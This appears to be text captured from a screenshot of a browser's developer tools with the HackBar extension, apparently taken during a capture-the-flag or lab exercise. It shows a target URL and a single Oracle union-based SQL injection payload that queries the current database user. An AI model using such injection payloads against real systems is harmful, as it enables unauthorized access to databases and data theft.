 a
SYSTEM
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
//219.153.49.228:46889/new_list.php
and 1=2 union select 'a',(select sys_context('userenv','current_user') from dual) from dual